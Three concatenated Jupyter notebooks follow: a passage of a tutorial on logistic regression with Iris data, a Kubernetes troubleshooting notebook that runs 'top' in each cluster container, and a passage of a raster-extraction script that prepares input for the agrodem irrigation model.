c1 = 'Iris-virginica'
# Select two coordinates
ind = [i, j]
# Take training test
X_tr = np.array([[xTrain_all[n][i] for i in ind] for n in range(nTrain_all)
if cTrain_all[n]==c0 or cTrain_all[n]==c1])
C_tr = [cTrain_all[n] for n in range(nTrain_all)
if cTrain_all[n]==c0 or cTrain_all[n]==c1]
Y_tr = np.array([int(c==c1) for c in C_tr])
n_tr = len(X_tr)
# Take test set
X_tst = np.array([[xTest_all[n][i] for i in ind] for n in range(nTest_all)
if cTest_all[n]==c0 or cTest_all[n]==c1])
C_tst = [cTest_all[n] for n in range(nTest_all)
if cTest_all[n]==c0 or cTest_all[n]==c1]
Y_tst = np.array([int(c==c1) for c in C_tst])
n_tst = len(X_tst)
```
#### 3.2.2. Data normalization
Normalization of data is a common pre-processing step in many machine learning algorithms. Its goal is to get a dataset where all input coordinates have a similar scale. Learning algorithms usually show less instabilities and convergence problems when data are normalized.
We will define a normalization function that returns a training data matrix with zero sample mean and unit sample variance.
```
def normalize(X, mx=None, sx=None):
# Compute means and standard deviations
if mx is None:
mx = np.mean(X, axis=0)
if sx is None:
sx = np.std(X, axis=0)
# Normalize
X0 = (X-mx)/sx
return X0, mx, sx
```
Now, we can normalize training and test data. Observe in the code that the same transformation should be applied to training and test data. This is the reason why normalization with the test data is done using the means and the variances computed with the training set.
```
# Normalize data
Xn_tr, mx, sx = normalize(X_tr)
Xn_tst, mx, sx = normalize(X_tst, mx, sx)
```
The following figure generates a plot of the normalized training data.
```
# Separate components of x into different arrays (just for the plots)
x0c0 = [Xn_tr[n][0] for n in range(n_tr) if Y_tr[n]==0]
x1c0 = [Xn_tr[n][1] for n in range(n_tr) if Y_tr[n]==0]
x0c1 = [Xn_tr[n][0] for n in range(n_tr) if Y_tr[n]==1]
x1c1 = [Xn_tr[n][1] for n in range(n_tr) if Y_tr[n]==1]
# Scatterplot.
labels = {'Iris-setosa': 'Setosa',
'Iris-versicolor': 'Versicolor',
'Iris-virginica': 'Virginica'}
plt.plot(x0c0, x1c0,'r.', label=labels[c0])
plt.plot(x0c1, x1c1,'g+', label=labels[c1])
plt.xlabel('$x_' + str(ind[0]) + '$')
plt.ylabel('$x_' + str(ind[1]) + '$')
plt.legend(loc='best')
plt.axis('equal')
plt.show()
```
In order to apply the gradient descent rule, we need to define two methods:
- A `fit` method, that receives the training data and returns the model weights and the value of the negative log-likelihood during all iterations.
- A `predict` method, that receives the model weight and a set of inputs, and returns the posterior class probabilities for that input, as well as their corresponding class predictions.
```
def logregFit(Z_tr, Y_tr, rho, n_it):
# Data dimension
n_dim = Z_tr.shape[1]
# Initialize variables
nll_tr = np.zeros(n_it)
pe_tr = np.zeros(n_it)
Y_tr2 = 2*Y_tr - 1 # Transform labels into binary symmetric.
w = np.random.randn(n_dim,1)
# Running the gradient descent algorithm
for n in range(n_it):
# Compute posterior probabilities for weight w
p1_tr = logistic(np.dot(Z_tr, w))
# Compute negative log-likelihood
# (note that this is not required for the weight update, only for nll tracking)
nll_tr[n] = np.sum(np.log(1 + np.exp(-np.dot(Y_tr2*Z_tr, w))))
# Update weights
w += rho*np.dot(Z_tr.T, Y_tr - p1_tr)
return w, nll_tr
def logregPredict(Z, w):
# Compute posterior probability of class 1 for weights w.
p = logistic(np.dot(Z, w)).flatten()
# Class
D = [int(round(pn)) for pn in p]
return p, D
```
We can test the behavior of the gradient descent method by fitting a logistic regression model with ${\bf z}({\bf x}) = (1, {\bf x}^\intercal)^\intercal$.
```
# Parameters of the algorithms
rho = float(1)/50 # Learning step
n_it = 200 # Number of iterations
# Compute Z's
Z_tr = np.c_[np.ones(n_tr), Xn_tr]
Z_tst = np.c_[np.ones(n_tst), Xn_tst]
n_dim = Z_tr.shape[1]
# Convert target arrays to column vectors
Y_tr2 = Y_tr[np.newaxis].T
Y_tst2 = Y_tst[np.newaxis].T
# Running the gradient descent algorithm
w, nll_tr = logregFit(Z_tr, Y_tr2, rho, n_it)
# Classify training and test data
p_tr, D_tr = logregPredict(Z_tr, w)
p_tst, D_tst = logregPredict(Z_tst, w)
# Compute error rates
E_tr = D_tr!=Y_tr
E_tst = D_tst!=Y_tst
# Error rates
pe_tr = float(sum(E_tr)) / n_tr
pe_tst = float(sum(E_tst)) / n_tst
# NLL plot.
plt.plot(range(n_it), nll_tr,'b.:', label='Train')
plt.xlabel('Iteration')
plt.ylabel('Negative Log-Likelihood')
plt.legend()
print('The optimal weights are:')
print(w)
print('The final error rates are:')
print('- Training:', pe_tr)
print('- Test:', pe_tst)
print('The NLL after training is', nll_tr[len(nll_tr)-1])
```
#### 3.2.3. Free parameters
Under certain conditions, the gradient descent method can be shown to converge asymptotically (i.e. as the number of iterations goes to infinity) to the ML estimate of the logistic model. However, in practice, the final estimate of the weights ${\bf w}$ depend on several factors:
- Number of iterations
- Initialization
- Learning step
**Exercise**: Visualize the variability of gradient descent caused by initializations. To do so, fix the number of iterations to 200 and the learning step, and execute the gradient descent 100 times, storing the training error rate of each execution. Plot the histogram of the error rate values.
Note that you can do this exercise with a loop over the 100 executions, including the code in the previous code slide inside the loop, with some proper modifications. To plot a histogram of the values in array `p` with `n`bins, you can use `plt.hist(p, n)`
##### 3.2.3.1. Learning step
The learning step, $\rho$, is a free parameter of the algorithm. Its choice is critical for the convergence of the algorithm. Too large values of $\rho$ make the algorithm diverge. For too small values, the convergence gets very slow and more iterations are required for a good convergence.
**Exercise 3**: Observe the evolution of the negative log-likelihood with the number of iterations for different values of $\rho$. It is easy to check that, for large enough $\rho$, the gradient descent method does not converge. Can you estimate (through manual observation) an approximate value of $\rho$ stating a boundary between convergence and divergence?
**Exercise 4**: In this exercise we explore the influence of the learning step more sistematically. Use the code in the previouse exercises to compute, for every value of $\rho$, the average error rate over 100 executions. Plot the average error rate vs. $\rho$.
Note that you should explore the values of $\rho$ in a logarithmic scale. For instance, you can take $\rho = 1, 1/10, 1/100, 1/1000, \ldots$
In practice, the selection of $\rho$ may be a matter of trial an error. Also there is some theoretical evidence that the learning step should decrease along time up to cero, and the sequence $\rho_n$ should satisfy two conditions:
- C1: $\sum_{n=0}^{\infty} \rho_n^2 < \infty$ (decrease slowly)
- C2: $\sum_{n=0}^{\infty} \rho_n = \infty$ (but not too slowly)
For instance, we can take $\rho_n= 1/n$. Another common choice is $\rho_n = \alpha/(1+\beta n)$ where $\alpha$ and $\beta$ are also free parameters that can be selected by trial and error with some heuristic method.
#### 3.2.4. Visualizing the posterior map.
We can also visualize the posterior probability map estimated by the logistic regression model for the estimated weights.
```
# Create a regtangular grid.
x_min, x_max = Xn_tr[:, 0].min(), Xn_tr[:, 0].max()
y_min, y_max = Xn_tr[:, 1].min(), Xn_tr[:, 1].max()
dx = x_max - x_min
dy = y_max - y_min
h = dy /400
xx, yy = np.meshgrid(np.arange(x_min - 0.1 * dx, x_max + 0.1 * dx, h),
np.arange(y_min - 0.1 * dx, y_max + 0.1 * dy, h))
X_grid = np.array([xx.ravel(), yy.ravel()]).T
# Compute Z's
Z_grid = np.c_[np.ones(X_grid.shape[0]), X_grid]
# Compute the classifier output for all samples in the grid.
pp, dd = logregPredict(Z_grid, w)
# Paint output maps
pylab.rcParams['figure.figsize'] = 6, 6 # Set figure size
# Put the result into a color plot
plt.plot(x0c0, x1c0,'r.', label=labels[c0])
plt.plot(x0c1, x1c1,'g+', label=labels[c1])
plt.xlabel('$x_' + str(ind[0]) + '$')
plt.ylabel('$x_' + str(ind[1]) + '$')
plt.legend(loc='best')
plt.axis('equal')
pp = pp.reshape(xx.shape)
CS = plt.contourf(xx, yy, pp, cmap=plt.cm.copper)
plt.contour(xx, yy, pp, levels=[0.5],
colors='b', linewidths=(3,))
plt.colorbar(CS, ticks=[0, 0.5, 1])
plt.show()
```
#### 3.2.5. Polynomial Logistic Regression
The error rates of the logistic regression model can be potentially reduced by using polynomial transformations.
To compute the polynomial transformation up to a given degree, we can use the `PolynomialFeatures` method in `sklearn.preprocessing`.
```
# Parameters of the algorithms
rho = float(1)/50 # Learning step
n_it = 500 # Number of iterations
g = 5 # Degree of polynomial
# Compute Z_tr
poly = PolynomialFeatures(degree=g)
Z_tr = poly.fit_transform(Xn_tr)
# Normalize columns (this is useful to make algorithms more stable).)
Zn, mz, sz = normalize(Z_tr[:,1:])
Z_tr = np.concatenate((np.ones((n_tr,1)), Zn), axis=1)
# Compute Z_tst
Z_tst = poly.fit_transform(Xn_tst)
Zn, mz, sz = normalize(Z_tst[:,1:], mz, sz)
Z_tst = np.concatenate((np.ones((n_tst,1)), Zn), axis=1)
# Convert target arrays to column vectors
Y_tr2 = Y_tr[np.newaxis].T
Y_tst2 = Y_tst[np.newaxis].T
# Running the gradient descent algorithm
w, nll_tr = logregFit(Z_tr, Y_tr2, rho, n_it)
# Classify training and test data
p_tr, D_tr = logregPredict(Z_tr, w)
p_tst, D_tst = logregPredict(Z_tst, w)
# Compute error rates
E_tr = D_tr!=Y_tr
E_tst = D_tst!=Y_tst
# Error rates
pe_tr = float(sum(E_tr)) / n_tr
pe_tst = float(sum(E_tst)) / n_tst
# NLL plot.
plt.plot(range(n_it), nll_tr,'b.:', label='Train')
plt.xlabel('Iteration')
plt.ylabel('Negative Log-Likelihood')
plt.legend()
print('The optimal weights are:')
print(w)
print('The final error rates are:')
print('- Training:', pe_tr)
print('- Test:', pe_tst)
print('The NLL after training is', nll_tr[len(nll_tr)-1])
```
Visualizing the posterior map we can se that the polynomial transformation produces nonlinear decision boundaries.
```
# Compute Z_grid
Z_grid = poly.fit_transform(X_grid)
n_grid = Z_grid.shape[0]
Zn, mz, sz = normalize(Z_grid[:,1:], mz, sz)
Z_grid = np.concatenate((np.ones((n_grid,1)), Zn), axis=1)
# Compute the classifier output for all samples in the grid.
pp, dd = logregPredict(Z_grid, w)
pp = pp.reshape(xx.shape)
# Paint output maps
pylab.rcParams['figure.figsize'] = 6, 6 # Set figure size
plt.plot(x0c0, x1c0,'r.', label=labels[c0])
plt.plot(x0c1, x1c1,'g+', label=labels[c1])
plt.xlabel('$x_' + str(ind[0]) + '$')
plt.ylabel('$x_' + str(ind[1]) + '$')
plt.axis('equal')
plt.legend(loc='best')
CS = plt.contourf(xx, yy, pp, cmap=plt.cm.copper)
plt.contour(xx, yy, pp, levels=[0.5],
colors='b', linewidths=(3,))
plt.colorbar(CS, ticks=[0, 0.5, 1])
plt.show()
```
## 4. Regularization and MAP estimation.
An alternative to the ML estimation of the weights in logistic regression is Maximum A Posteriori estimation. Modelling the logistic regression weights as a random variable with prior distribution $p_{\bf W}({\bf w})$, the MAP estimate is defined as
$$
\hat{\bf w}_{\text{MAP}} = \arg\max_{\bf w} p({\bf w}|{\mathcal D})
$$
The posterior density $p({\bf w}|{\mathcal D})$ is related to the likelihood function and the prior density of the weights, $p_{\bf W}({\bf w})$ through the Bayes rule
$$
p({\bf w}|{\mathcal D}) =
\frac{P\left({\mathcal D}|{\bf w}\right) \; p_{\bf W}({\bf w})}
{p\left({\mathcal D}\right)}
$$
In general, the denominator in this expression cannot be computed analytically. However, it is not required for MAP estimation because it does not depend on ${\bf w}$. Therefore, the MAP solution is given by
\begin{align}
\hat{\bf w}_{\text{MAP}} & = \arg\max_{\bf w} P\left({\mathcal D}|{\bf w}\right) \; p_{\bf W}({\bf w}) \\
& = \arg\max_{\bf w} \left\{ L({\mathbf w}) + \log p_{\bf W}({\bf w})\right\} \\
& = \arg\min_{\bf w} \left\{ \text{NLL}({\mathbf w}) - \log p_{\bf W}({\bf w})\right\}
\end{align}
In the light of this expression, we can conclude that the MAP solution is affected by two terms:
- The likelihood, which takes large values for parameter vectors $\bf w$ that fit well the training data
- The prior distribution of weights $p_{\bf W}({\bf w})$, which expresses our *a priori* preference for some solutions. Usually, we recur to prior distributions that take large values when $\|{\bf w}\|$ is small (associated to smooth classification borders).
We can check that the MAP criterion adds a penalty term to the ML objective, that penalizes parameter vectors for which the prior distribution of weights takes small values.
### 4.1 MAP estimation with Gaussian prior
If we assume that ${\bf W}$ is a zero-mean Gaussian random variable with variance matrix $v{\bf I}$,
$$
p_{\bf W}({\bf w}) = \frac{1}{(2\pi v)^{N/2}} \exp\left(-\frac{1}{2v}\|{\bf w}\|^2\right)
$$
the MAP estimate becomes
\begin{align}
\hat{\bf w}_{\text{MAP}}
&= \arg\min_{\bf w} \left\{L({\bf w}) + \frac{1}{C}\|{\bf w}\|^2
\right\}
\end{align}
where $C = 2v$. Noting that
$$\nabla_{\bf w}\left\{L({\bf w}) + \frac{1}{C}\|{\bf w}\|^2\right\}
= - {\bf Z} \left({\bf y}-\hat{\bf p}_n\right) + \frac{2}{C}{\bf w},
$$
we obtain the following gradient descent rule for MAP estimation
\begin{align}
{\bf w}_{n+1} &= \left(1-\frac{2\rho_n}{C}\right){\bf w}_n
+ \rho_n {\bf Z} \left({\bf y}-\hat{\bf p}_n\right)
\end{align}
### 4.2 MAP estimation with Laplacian prior
If we assume that ${\bf W}$ follows a multivariate zero-mean Laplacian distribution given by
$$
p_{\bf W}({\bf w}) = \frac{1}{(2 C)^{N}} \exp\left(-\frac{1}{C}\|{\bf w}\|_1\right)
$$
(where $\|{\bf w}\|=|w_1|+\ldots+|w_N|$ is the $L_1$ norm of ${\bf w}$), the MAP estimate is
\begin{align}
\hat{\bf w}_{\text{MAP}}
&= \arg\min_{\bf w} \left\{L({\bf w}) + \frac{1}{C}\|{\bf w}\|_1
\right\}
\end{align}
The additional term introduced by the prior in the optimization algorithm is usually named the *regularization term*. It is usually very effective to avoid overfitting when the dimension of the weight vectors is high. Parameter $C$ is named the *inverse regularization strength*.
**Exercise 5**: Derive the gradient descent rules for MAP estimation of the logistic regression weights with Laplacian prior.
## 5. Other optimization algorithms
### 5.1. Stochastic Gradient descent.
Stochastic gradient descent (SGD) is based on the idea of using a single sample at each iteration of the learning algorithm. The SGD rule for ML logistic regression is
\begin{align}
{\bf w}_{n+1} &= {\bf w}_n
+ \rho_n {\bf z}^{(n)} \left(y^{(n)}-\hat{p}^{(n)}_n\right)
\end{align}
Once all samples in the training set have been applied, the algorith can continue by applying the training set several times.
The computational cost of each iteration of SGD is much smaller than that of gradient descent, though it usually needs more iterations to converge.
**Exercise 6**: Modify logregFit to implement an algorithm that applies the SGD rule.
### 5.2. Newton's method
Assume that the function to be minimized, $C({\bf w})$, can be approximated by its second order Taylor series expansion around ${\bf w}_0$
$$
C({\bf w}) \approx C({\bf w}_0)
+ \nabla_{\bf w}^\intercal C({\bf w}_0)({\bf w}-{\bf w}_0)
+ \frac{1}{2}({\bf w}-{\bf w}_0)^\intercal{\bf H}({\bf w}_0)({\bf w}-{\bf w}_0)
$$
where ${\bf H}({\bf w}_k)$ is the <a href=https://en.wikipedia.org/wiki/Hessian_matrix> *Hessian* matrix</a> of $C$ at ${\bf w}_k$. Taking the gradient of $C({\bf w})$, and setting the result to ${\bf 0}$, the minimum of C around ${\bf w}_0$ can be approximated as
$$
{\bf w}^* = {\bf w}_0 - {\bf H}({\bf w}_0)^{-1} \nabla_{\bf w}^\intercal C({\bf w}_0)
$$
Since the second order polynomial is only an approximation to $C$, ${\bf w}^*$ is only an approximation to the optimal weight vector, but we can expect ${\bf w}^*$ to be closer to the minimizer of $C$ than ${\bf w}_0$. Thus, we can repeat the process, computing a second order approximation around ${\bf w}^*$ and a new approximation to the minimizer.
<a href=https://en.wikipedia.org/wiki/Newton%27s_method_in_optimization> Newton's method</a> is based on this idea. At each optization step, the function to be minimized is approximated by a second order approximation using a Taylor series expansion around the current estimate. As a result, the learning rules becomes
$$\hat{\bf w}_{n+1} = \hat{\bf w}_{n} - \rho_n {\bf H}({\bf w}_k)^{-1} \nabla_{{\bf w}}C({\bf w}_k)
$$
For instance, for the MAP estimate with Gaussian prior, the *Hessian* matrix becomes
$$
{\bf H}({\bf w})
= \frac{2}{C}{\bf I} + \sum_{k=1}^K f({\bf w}^T {\bf z}^{(k)}) \left(1-f({\bf w}^T {\bf z}^{(k)})\right){\bf z}^{(k)} ({\bf z}^{(k)})^\intercal
$$
Defining diagonal matrix
$$
{\mathbf S}({\bf w}) = \text{diag}\left(f({\bf w}^T {\bf z}^{(k)}) \left(1-f({\bf w}^T {\bf z}^{(k)})\right)\right)
$$
the Hessian matrix can be written in more compact form as
$$
{\bf H}({\bf w})
= \frac{2}{C}{\bf I} + {\bf Z}^\intercal {\bf S}({\bf w}) {\bf Z}
$$
Therefore, the Newton's algorithm for logistic regression becomes
\begin{align}
\hat{\bf w}_{n+1} = \hat{\bf w}_{n} +
\rho_n
\left(\frac{2}{C}{\bf I} + {\bf Z}^\intercal {\bf S}(\hat{\bf w}_{n})
{\bf Z}
\right)^{-1}
{\bf Z}^\intercal \left({\bf y}-\hat{\bf p}_n\right)
\end{align}
Some variants of the Newton method are implemented in the <a href="http://scikit-learn.org/stable/"> Scikit-learn </a> package.
```
def logregFit2(Z_tr, Y_tr, rho, n_it, C=1e4):
# Compute Z's
r = 2.0/C
n_dim = Z_tr.shape[1]
# Initialize variables
nll_tr = np.zeros(n_it)
pe_tr = np.zeros(n_it)
w = np.random.randn(n_dim,1)
# Running the gradient descent algorithm
for n in range(n_it):
p_tr = logistic(np.dot(Z_tr, w))
sk = np.multiply(p_tr, 1-p_tr)
S = np.diag(np.ravel(sk.T))
# Compute negative log-likelihood
nll_tr[n] = - np.dot(Y_tr.T, np.log(p_tr)) - np.dot((1-Y_tr).T, np.log(1-p_tr))
# Update weights
invH = np.linalg.inv(r*np.identity(n_dim) + np.dot(Z_tr.T, np.dot(S, Z_tr)))
w += rho*np.dot(invH, np.dot(Z_tr.T, Y_tr - p_tr))
return w, nll_tr
# Parameters of the algorithms
rho = float(1)/50 # Learning step
n_it = 500 # Number of iterations
C = 1000
g = 4
# Compute Z_tr
poly = PolynomialFeatures(degree=g)
Z_tr = poly.fit_transform(X_tr)
# Normalize columns (this is useful to make algorithms more stable).)
Zn, mz, sz = normalize(Z_tr[:,1:])
Z_tr = np.concatenate((np.ones((n_tr,1)), Zn), axis=1)
# Compute Z_tst
Z_tst = poly.fit_transform(X_tst)
Zn, mz, sz = normalize(Z_tst[:,1:], mz, sz)
Z_tst = np.concatenate((np.ones((n_tst,1)), Zn), axis=1)
# Convert target arrays to column vectors
Y_tr2 = Y_tr[np.newaxis].T
Y_tst2 = Y_tst[np.newaxis].T
# Running the gradient descent algorithm
w, nll_tr = logregFit2(Z_tr, Y_tr2, rho, n_it, C)
# Classify training and test data
p_tr, D_tr = logregPredict(Z_tr, w)
p_tst, D_tst = logregPredict(Z_tst, w)
# Compute error rates
E_tr = D_tr!=Y_tr
E_tst = D_tst!=Y_tst
# Error rates
pe_tr = float(sum(E_tr)) / n_tr
pe_tst = float(sum(E_tst)) / n_tst
# NLL plot.
plt.plot(range(n_it), nll_tr,'b.:', label='Train')
plt.xlabel('Iteration')
plt.ylabel('Negative Log-Likelihood')
plt.legend()
print('The final error rates are:')
print('- Training:', str(pe_tr))
print('- Test:', str(pe_tst))
print('The NLL after training is:', str(nll_tr[len(nll_tr)-1]))
```
## 6. Logistic regression in Scikit Learn.
The <a href="http://scikit-learn.org/stable/"> scikit-learn </a> package includes an efficient implementation of <a href="http://scikit-learn.org/stable/modules/generated/sklearn.linear_model.LogisticRegression.html#sklearn.linear_model.LogisticRegression"> logistic regression</a>. To use it, we must first create a classifier object, specifying the parameters of the logistic regression algorithm.
```
# Create a logistic regression object.
LogReg = linear_model.LogisticRegression(C=1.0)
# Compute Z_tr
poly = PolynomialFeatures(degree=g)
Z_tr = poly.fit_transform(Xn_tr)
# Normalize columns (this is useful to make algorithms more stable).)
Zn, mz, sz = normalize(Z_tr[:,1:])
Z_tr = np.concatenate((np.ones((n_tr,1)), Zn), axis=1)
# Compute Z_tst
Z_tst = poly.fit_transform(Xn_tst)
Zn, mz, sz = normalize(Z_tst[:,1:], mz, sz)
Z_tst = np.concatenate((np.ones((n_tst,1)), Zn), axis=1)
# Fit model to data.
LogReg.fit(Z_tr, Y_tr)
# Classify training and test data
D_tr = LogReg.predict(Z_tr)
D_tst = LogReg.predict(Z_tst)
# Compute error rates
E_tr = D_tr!=Y_tr
E_tst = D_tst!=Y_tst
# Error rates
pe_tr = float(sum(E_tr)) / n_tr
pe_tst = float(sum(E_tst)) / n_tst
print('The final error rates are:')
print('- Training:', str(pe_tr))
print('- Test:', str(pe_tst))
# Compute Z_grid
Z_grid = poly.fit_transform(X_grid)
n_grid = Z_grid.shape[0]
Zn, mz, sz = normalize(Z_grid[:,1:], mz, sz)
Z_grid = np.concatenate((np.ones((n_grid,1)), Zn), axis=1)
# Compute the classifier output for all samples in the grid.
dd = LogReg.predict(Z_grid)
pp = LogReg.predict_proba(Z_grid)[:,1]
pp = pp.reshape(xx.shape)
# Paint output maps
pylab.rcParams['figure.figsize'] = 6, 6 # Set figure size
plt.plot(x0c0, x1c0,'r.', label=labels[c0])
plt.plot(x0c1, x1c1,'g+', label=labels[c1])
plt.xlabel('$x_' + str(ind[0]) + '$')
plt.ylabel('$x_' + str(ind[1]) + '$')
plt.axis('equal')
plt.contourf(xx, yy, pp, cmap=plt.cm.copper)
plt.legend(loc='best')
plt.contour(xx, yy, pp, levels=[0.5],
colors='b', linewidths=(3,))
plt.colorbar(CS, ticks=[0, 0.5, 1])
plt.show()
```
|
github_jupyter
|
TSG086 - Run `top` in all containers
====================================
Steps
-----
### Instantiate Kubernetes client
```
# Instantiate the Python Kubernetes client into 'api' variable
import os
from IPython.display import Markdown
try:
from kubernetes import client, config
from kubernetes.stream import stream
if "KUBERNETES_SERVICE_PORT" in os.environ and "KUBERNETES_SERVICE_HOST" in os.environ:
config.load_incluster_config()
else:
try:
config.load_kube_config()
except:
display(Markdown(f'HINT: Use [TSG118 - Configure Kubernetes config](../repair/tsg118-configure-kube-config.ipynb) to resolve this issue.'))
raise
api = client.CoreV1Api()
print('Kubernetes client instantiated')
except ImportError:
display(Markdown(f'HINT: Use [SOP059 - Install Kubernetes Python module](../install/sop059-install-kubernetes-module.ipynb) to resolve this issue.'))
raise
```
### Get the namespace for the big data cluster
Get the namespace of the Big Data Cluster from the Kuberenetes API.
**NOTE:**
If there is more than one Big Data Cluster in the target Kubernetes
cluster, then either:
- set \[0\] to the correct value for the big data cluster.
- set the environment variable AZDATA\_NAMESPACE, before starting
Azure Data Studio.
```
# Place Kubernetes namespace name for BDC into 'namespace' variable
if "AZDATA_NAMESPACE" in os.environ:
namespace = os.environ["AZDATA_NAMESPACE"]
else:
try:
namespace = api.list_namespace(label_selector='MSSQL_CLUSTER').items[0].metadata.name
except IndexError:
from IPython.display import Markdown
display(Markdown(f'HINT: Use [TSG081 - Get namespaces (Kubernetes)](../monitor-k8s/tsg081-get-kubernetes-namespaces.ipynb) to resolve this issue.'))
display(Markdown(f'HINT: Use [TSG010 - Get configuration contexts](../monitor-k8s/tsg010-get-kubernetes-contexts.ipynb) to resolve this issue.'))
display(Markdown(f'HINT: Use [SOP011 - Set kubernetes configuration context](../common/sop011-set-kubernetes-context.ipynb) to resolve this issue.'))
raise
print('The kubernetes namespace for your big data cluster is: ' + namespace)
```
### Run top in each container
```
cmd = "top -b -n 1"
pod_list = api.list_namespaced_pod(namespace)
pod_names = [pod.metadata.name for pod in pod_list.items]
for pod in pod_list.items:
container_names = [container.name for container in pod.spec.containers]
for container in container_names:
print (f"CONTAINER: {container} / POD: {pod.metadata.name}")
try:
print(stream(api.connect_get_namespaced_pod_exec, pod.metadata.name, namespace, command=['/bin/sh', '-c', cmd], container=container, stderr=True, stdout=True))
except Exception as err:
print (f"Failed to get run 'top' for container: {container} in pod: {pod.metadata.name}. Error: {err}")
print('Notebook execution complete.')
```
|
github_jupyter
|
### Irrigation model input file prep
This code prepares the final input file to the irrigation (agrodem) model. It extracts all necessary attributes to crop locations. It also applies some name fixes as needed for the model to run smoothly.The output dataframe is exported as csv and ready to be used in the irrigation model.
**Original code:** [Alexandros Korkovelos](https://github.com/akorkovelos) & [Konstantinos Pegios](https://github.com/kopegios)<br />
**Conceptualization & Methodological review :** [Alexandros Korkovelos](https://github.com/akorkovelos)<br />
**Updates, Modifications:** [Alexandros Korkovelos](https://github.com/akorkovelos)<br />
**Funding:** The World Bank (contract number: 7190531), [KTH](https://www.kth.se/en/itm/inst/energiteknik/forskning/desa/welcome-to-the-unit-of-energy-systems-analysis-kth-desa-1.197296)
```
#Import modules and libraries
import os
import geopandas as gpd
from rasterstats import point_query
import logging
import pandas as pd
from shapely.geometry import Point, Polygon
import gdal
import rasterio as rio
import fiona
import gdal
import osr
import ogr
import rasterio.mask
import time
import numpy as np
import itertools
import re
from osgeo import gdal,ogr
import struct
import csv
import tkinter as tk
from tkinter import filedialog, messagebox
from pandas import DataFrame as df
from rasterio.warp import calculate_default_transform, reproject
from rasterio.enums import Resampling
from rasterstats import point_query
from pyproj import Proj
from shapely.geometry import Point, Polygon
# Import data
root = tk.Tk()
root.withdraw()
root.attributes("-topmost", True)
messagebox.showinfo('Agrodem Prepping', 'Open the extracted csv file obtained after running the QGIS plugin - AGRODEM')
input_file = filedialog.askopenfilename()
# Import csv as pandas dataframe
crop_df = pd.read_csv(input_file)
# Fill in Nan values with 0
crop_df.fillna(99999,inplace=True)
crop_df.head(2)
##Dropping unecessary columns
droping_cols = ["Pixel"]
crop_df.drop(droping_cols, axis=1, inplace=True)
# New for whole Moz
crop_df.rename(columns={'elevation': 'sw_depth',
'MaizeArea': 'harv_area'}, inplace=True)
# Adding columns missing
crop_df["country"] = "moz"
#maize_gdf["admin_1"] = "Zambezia"
crop_df["curr_yield"] = "4500"
crop_df["max_yield"] = "6000"
crop_df['field_1'] = range(0, 0+len(crop_df))
```
#### Converting dataframe to geo-dataframe
```
# Add geometry and convert to spatial dataframe in source CRS
#crop_df['geometry'] = list(zip(crop_df['lon'], crop_df['lat']))
#crop_df['geometry'] = crop_df['geometry'].apply(Point)
crop_df['geometry'] = crop_df.apply(lambda x: Point((float(x.lon), float(x.lat))), axis =1)
crop_df = gpd.GeoDataFrame(crop_df, geometry ='geometry')
# Reproject data in to Ordnance Survey GB coordinates
crop_df.crs="+proj=utm +zone=37 +south +datum=WGS84 +units=m +no_defs"
# convert to shapefile
#write the name you would like to have in the string "test_final5, you can keep this also as the default name"
crop_df.to_file('test_final5.shp',driver = 'ESRI Shapefile')
#export to csv
messagebox.showinfo('Agrodem Prepping','Browse to the folder where you want to save geodataframe as a csv file')
path = filedialog.askdirectory()
shpname = 'Output'
crop_df.to_csv(os.path.join(path,"{}.csv".format(shpname)))
messagebox.showinfo('Agrodem Prepping', 'Browse to the folder that contains required Raster files for temp, prec and radiance')
#file location: r"N:\Agrodem\Irrigation_model\Input_data\Supporting_Layers"
raster_path = filedialog.askdirectory()
raster_files =[]
print ("Reading independent variables...")
for i in os.listdir(raster_path):
if i.endswith('.tif'):
raster_files.append(i)
messagebox.showinfo('Agrodem Prepping','Open the saved shapefile extracted from the input csv file above ')
shp_filename = filedialog.askopenfilename()
print ("Extracting raster values to points...")
for i in raster_files:
print("Extracting " + i + " values...")
src_filename = raster_path + "\\" + i
li_values = list()
src_ds=gdal.Open(src_filename)
gt=src_ds.GetGeoTransform()
rb=src_ds.GetRasterBand(1)
ds=ogr.Open(shp_filename)
lyr=ds.GetLayer()
for feat in lyr:
geom = feat.GetGeometryRef()
feat_id = feat.GetField('field_1')
mx,my=geom.GetX(), geom.GetY() #coord in map units
#Convert from map to pixel coordinates.
#Only works for geotransforms with no rotation.
px = int((mx - gt[0]) / gt[1]) #x pixel
py = int((my - gt[3]) / gt[5]) #y pixel
intval=rb.ReadAsArray(px,py,1,1)
li_values.append([feat_id, intval[0]])
print ("Writing " + i + " values to csv...")
#input to the output folder for generated csv files
csvoutpath = r"C:\Oluchi\Irrigation model\Maize"
with open(csvoutpath + "\\" + i.split('.')[0] + i.split('.')[1] + '.csv', 'w') as csvfile:
wr = csv.writer(csvfile)
wr.writerows(li_values)
```
## Merge csv files with crop
```
#Import data
messagebox.showinfo('Agrodem Prepping', 'Open the csv file you in which you exported the geodataframe previously')
file = filedialog.askopenfilename()
agrodem_input = pd.read_csv(file)
csv_files = []
print ("Reading csv files...")
for i in os.listdir(csvoutpath):
if i.endswith('.csv'):
csv_files.append(i)
for i in csv_files:
print('Reading...'+ i)
df_csv = pd.read_csv(csvoutpath + "//" + i, index_col=None, header=None)
df_csv.iloc[:,1] = df_csv.iloc[:,1].astype(str)
df_csv.iloc[:,1] = df_csv.iloc[:,1].str.replace('[','')
df_csv.iloc[:,1] = df_csv.iloc[:,1].str.replace(']','')
columnName = i.split('.')[0]
print("Merging..." + columnName)
agrodem_input[columnName] = df_csv.iloc[:,1]
# Define output path
# Overwriting the csv file
path = r"N:\Agrodem\Irrigation_model\Output_data\agrodem_input"
shpname = "Cassava_Moz_1km_2030_SG_downscaled_SW.csv"
#drybeans
crop_gdf.to_csv(os.path.join(path,"{c}".format(c=shpname)))
```
### Alternative way of extraction raster value to point (long run)
```
# Seetting rasters path
#set_path_4rasters = r"N:\Agrodem\Irrigation_model\Input_data\Supporting_Layers"
#for i in os.listdir(set_path_4rasters):
# if i.endswith('.tif'):
# #Check if this keeps the raster name as found with the .tif extension
# columName = i[:-4]
# print (columName)
# print ("Extracting " + columName + " values to points...")
# maize_gdf[columName] = point_query(maize_gdf, set_path_4rasters + "\\" + i)
agrodem_input.columns
```
### Updated names of input files for 30s rasters
```
# Renaming columns as input file requires
agrodem_input.rename(columns={'wc20_30s_prec_01': 'prec_1',
'wc20_30s_prec_02': 'prec_2',
'wc20_30s_prec_03': 'prec_3',
'wc20_30s_prec_04': 'prec_4',
'wc20_30s_prec_05': 'prec_5',
'wc20_30s_prec_06': 'prec_6',
'wc20_30s_prec_07': 'prec_7',
'wc20_30s_prec_08': 'prec_8',
